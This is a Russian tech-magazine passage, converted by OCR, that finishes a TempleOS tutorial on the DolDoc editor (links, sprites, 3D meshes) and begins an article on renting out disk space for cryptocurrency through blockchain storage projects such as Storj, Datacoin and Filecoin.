

Как ты уже мог догадаться, исходные коды HolyC - это такие же документы DolDoc, как и все, что ты видишь в TempleOS. Именно поэтому в них можно напрямую вставлять картинки.

#### **РЕДАКТИРУЕМ DOLDOC**

Что ж, настало время постичь тайны DolDoc и создать свой документ. Сделать это проще простого, достаточно воспользоваться командой Ed:

#### $Cd('C://Home")$ ;  $Ed("Doc.DD")$ ;

Новый документ сразу откроется в редакторе - можешь записать в нем какие-нибудь светлые мысли. Если же ничего толкового на ум не придет, то открой меню вставки (Insert) и воспользуйся одним из встроенных «оракулов». Команда GodWord вставит в текст псевдослучайное (то есть выбранное за тебя Господом) слово из Библии, GodBiblePassage - случайный отрывок Священного Писания, а GodSong и GodDoodle предназначены для создания и вставки псевдослучайных мелодий и картинок.



Прежде чем ты потратишь остаток дня на изучение того, что выдает «оракул», разреши рассказать тебе про другой полезный пункт меню - Insert → Text-Widgets. Здесь на выбор предлагается много занятных вещей, но самая полезная из них - это гиперссылка. Чтобы сослаться на другой документ, выбирай Link и в следующем меню - тип ссылки. Ссылаться можно на заранее созданный якорь, подстроку, строку по номеру и так далее.



EOF-

Для примера создадим ссылку на файл Doc2.DD.

**Undo:001** 



Нажми Esc, чтобы подтвердить, и ты увидишь, что ссылка добавилась в текст.





Вот она, в последней строке:

\$LK, "This is a link", A="FF:Doc2.DD,1"\$

Знаки \$ ограничивают тег, LK — это шорт-код ссылки, через запятую идет ее текст в кавычках, а параметр **А** указывает путь к файлу и номер строки в нем. Как видишь, ничего сложного.

Теперь посмотрим, как вставить в текст картинку. Выбирай Insert → GraphicResource  $\rightarrow$  Make Sprite и, например, PolyLine. Обрати внимание, что где ты нарисуешь картинку, там она и будет вставлена в текст. Удобно и наглядно!



Для завершения контура кликни правой кнопкой мыши. Если уже закончил с картинкой, жми Esc, и вернешься к редактированию документа (и пусть тебя не смутит мигание: нарисованный тобой контур мигает, потому что текстовый курсор стоит на его номере). Если нужно добавить что-то еще, снова жми правую кнопку мыши, и вернешься в меню выбора фигур. Когда картинка будет готова, выбирай Exit Sprite в самом низу.

![](_page_6_Picture_400.jpeg)

![](_page_6_Picture_401.jpeg)

Рисовать, между прочим, можно не только плоские фигуры, но и 3D! В меню редактирования спрайта есть пункт Create or Edit 3D Mesh, который перенесет тебя в трехмерный редактор. Сам автор признается, что 3D-моделирование - это «боль в попе», но нам с божьей помощью удалось нарисовать неплохой красный треугольник.

<u>-Line:0014 Col:0071-</u>

 $SP +$ 

![](_page_6_Figure_46.jpeg)

Не покривив душой, можем сказать, что редактор DolDoc - это лучшее, что есть в TempleOS. Он делает систему интереснейшим творческим инструментом, который поможет тебе творить и славить Господа.

Кстати, сам Дэвис любит рисовать в этом редакторе комиксы про разговоры Моисея с Богом. Например, Моисей говорит: «Арфы слишком тяжелые», а Бог ему отвечает: «Мы должны укрепить облака».

#### **НАПУТСТВИЕ**

Ю

 $l_{\rm H-Undo:882}$ 

Итак, мы познакомили тебя с основами TempleOS. Наш скромный обзор не описывает и малой части особенностей и нюансов этой замечательной системы, но если ты крепок духом, то читай мануалы, и тебе откроется такая прорва знаний, о которой ты не мог и мечтать.

Мы бы вставили в статью ссылки на нужные страницы справки, но, к сожалению, ты читаешь этот текст не в TempleOS и перейти по ним не сможешь. Впрочем, не беда - ссылки на справку по системе ты можешь найти в любом окне терминала или в домашнем меню.

Крайне полезен, к примеру, список встроенных команд для работы с файлами.

![](_page_6_Picture_402.jpeg)

Рекомендуем также прочесть FAQ и другие вводные разделы. Там ты найдешь ценные советы вроде такого: «Если меняешь файлы в каталоге Home, не забудь перезагрузиться. Правильно иметь на диске два раздела TempleOS на случай, если допустишь синтаксическую ошибку в одном из стартовых файлов и система не сможет загрузиться. Просто грузись со второго раздела и монтируй первый функцией Mount()».

![](_page_6_Picture_403.jpeg)

Для наиболее продуктивной работы стоит изучить клавиатурные сочетания и прочие шоткаты. Например, клавиша «Пробел» выбирает пункты меню, а двойной клик правой кнопкой мыши почти всегда означает «назад».

В общем, учись, экспериментируй и не забывай благодарить Бога за то, что он дал тебе возможность выбирать операционную систему по своему вкусу и разумению! Н

![](_page_7_Picture_1.jpeg)

### КАК СДАТЬ СВОЙ ДИСК В АРЕНДУ И ПОЛУЧАТЬ КРИПТОВАЛЮТУ

Если у тебя безлимитный интернет и полно свободного места на диске, ты можешь попробовать на этом заработать. Мы расскажем, как блокчейн используют для хранения данных, и проведем эксперимент с криптохранилищем Storj. Предупредим сразу: купаться в деньгах не выйдет, зато получится прикоснуться к будущему.

Пару лет назад в «Хакере» уже была статья о необычных способах хранения и передачи файлов («Как пересылать большие файлы надежно и незаметно?»). С тех пор популярность стал набирать новый метод, который называют «туманом» или «спустившимся облаком» (не путать с bitcoin fog - методом запутывания транзакций). Его суть в том, что функции облачного провайдера может выполнять не какой-то определенный дата-центр, а тысячи компьютеров в единой пиринговой сети. Каждый из них выделяет часть своих простаивающих ресурсов, а его владелец получает за это вознаграждение. Например, он может предоставлять в общее пользование часть свободного места на своем диске и трафик для обращения к нему.

Некоторую популярность удалось завоевать «туманным» сервисам синхронизации файлов — например, BitTorrent Sync (ныне — Resilio Sync) и его свободному аналогу Syncthing. Однако они хороши только для дублирования данных между доверенными узлами. Вырасти до масштабов глобальных Р2Рхранилищ им не дают концептуальные ограничения и отсутствие финансовой заинтересованности участников.

Исправить положение взялись другие разработчики распределенных систем. Чаще всего идея этих стартапов состоит в том, чтобы сделать свое туманное облако с блокчейном и хешами. Для этого достаточно разместить его в Р2Р-сети, которая объединит всех заинтересованных участников. Одни смогут дешево получить любой мыслимый объем дискового пространства, а другие — предоставить его часть за вознаграждение. Блокчейн здесь используется сразу с двумя целями: для гарантии целостности данных и для упрощения взаиморасчетов.

#### **BLOCKCHAIN В ХРАНЕНИИ ДАННЫХ**

Технология blockchain часто ассоциируется с криптовалютой, поскольку впервые широко использовалась для ее создания. Однако она допускает и множество других применений. По сути, блочкейн - это тип распределенной базы данных, все записи в которой хранятся в формате цепочки блоков. Сами же записи могут быть о любых взаимодействиях (транзакциях) между участниками - не обязательно финансовых. Это могут быть и записи о файлах, хранимых в пиринговой сети.

Независимо от содержимого, цепочки блоков полностью или частично дублируются на всех узлах одноранговой сети, что обеспечивает целый ряд СВОЙСТВ:

- полную или частичную децентрализованность. Данные хранятся буквально везде, и нет какого-то определенного места, куда за ними может отправиться АНБ или где их внезапно смоет цунами;
- высокую избыточность. В случае Р2Р-сети исчезновение нескольких узлов не играет роли - ты получишь свои файлы от других, даже не заметив проблемы;
- высокую отказоустойчивость. Вероятность одномоментного отказа всей пиринговой сети близка к нулевой. Какие-то узлы все равно останутся доступными, а остальные синхронизируются с ними при первой воз-МОЖНОСТИ;
- защиту от случайных и преднамеренных модификаций данных. Распределенная база не имеет уязвимостей, типичных для локальной БД. Никакой злодей не повредит ее и не перезапишет существующие блоки; • широкую полосу пропускания. Скорость соединения в Р2Р-сети будет
- расти по мере появления новых и более быстрых узлов.

Все эти свойства обеспечивает криптография с открытым ключом и заданная сложность вычисления хешей строго определенного вида.

#### КРИПТОВАЛЮТЫ И ДРУГАЯ КРИПТОТА

Блокчейн помогает защитить данные от фальсификации, случайных искажений, цензуры и большинства видов атак, которым подвержены обычные (локальные) базы. К тому же он обеспечивает легкий учет машинных ресурсов и возможность начислять вознаграждение за их предоставление. Скрестить биткойн с битторрентом пытались уже много раз. Помимо ори-

гинального алгоритма Bitcoin, для этого пробовали использовать и его форки. Например, Primecoin подкупал тем, что вместо бессмысленного обсчета хешей выполнял поиск определенных последовательностей простых чисел, общий вид которых описал Алан Каннингем.

Алгоритм Primecoin применялся в сервисе хранения данных Datacoin. Его участники получали одноименную криптовалюту в качестве вознаграждения за предоставленное место. В прошедшем времени потому, что общий интерес к проекту сейчас сильно угас. Сама идея была неплоха, а вот насколько неудачной оказалась ее реализация, видно из графика котировок Datacoin.

![](_page_7_Picture_661.jpeg)

Платить криптовалютой за дисковое пространство предлагали и авторы проекта Filecoin (PDF). Однако их Twitter не обновляется уже год, а последняя

запись в их официальном блоге и вовсе датируется июлем 2014-го.

